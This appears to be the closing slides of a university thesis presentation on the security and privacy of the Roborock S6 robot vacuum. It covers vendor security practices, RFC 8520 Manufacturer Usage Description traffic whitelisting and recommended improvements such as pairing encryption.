

24 . 2

## **What about other companies?**

tuya<sup>n</sup> (IoT Ecosystem, Whitelabel Vendor) and U Xiaomi (IoT Ecosystem) have published CVEs

- Reminder; not a necessity
- They both have large security teams and bug bounty programs
	- **Bigger company**
	- More at stake



The Tuya paper mentions encryption during the pairing process. The Roborock S6 (which integrates the Tuya platform), fails to do so.

### Both companies have white-papers / publications about security minimums.

### **Note**

Is there a compliance check / verification between either party?



## **Towards an expected conversation - RFC 8520**

### RFC [8520](https://datatracker.ietf.org/doc/rfc8520/) - Manufacturer Usage Description

### **How MUD works**



[MUD](https://developer.cisco.com/docs/mud/#!what-is-mud/what-is-mud) files whitelist the nature of network traffic that a device should transmit/receive. (e.g. Transmit IPv4 tcp/8890 to (DNS) example.com)

Traffic that does not match the MUD are discarded (or allowed but flagged). Mitigates unexpected ports/hosts - but ineffective against (e.g.) C2 payloads IoT Research Team @ [UNSW](https://iotanalytics.unsw.edu.au/mudprofiles) EE&T has done some research



## **Towards an expected conversation - RFC 8520**

RFC [8520](https://datatracker.ietf.org/doc/rfc8520/) - Manufacturer Usage Description

- 
- 
- 
- 
- 

RFC8520 was approved and published in March 2019

But is anyone adopting it?

How have manufacturers of IoT / smart home devices addressed the increasing concerns of digital privacy and product security?

(Specifically Roborock)

- ✔️ Data is cleared during resets
- ✔️ Lockdown on access methods (ADB, Serial, MiIO, SSH, IPv6)
- ✔️ Data is encrypted during transit

### but more can be done

- Further transparency in disclosures
- Improved privacy policy
- Pairing encryption
- Data should be cleared on device disassociation Better co-ordination between ecosystems and vendors
- MUD files both devices and infrastructure
- Whitepapers, bug bounties

## **Aside: Thesis in a Year**



### **Software Hacking**

Monday 25/10/2021

Friday 29/10/2021

Saturday 30/10/2021

Wednesday 02/03/2022

Filesystem inspection 19/03/2022

Install software



### Andrew Wong

e: andrew.j.wong@student.unsw.edu.au

w: [featherbear.cc/UNSW-CSE-Thesis](https://featherbear.cc/UNSW-CSE-Thesis)

28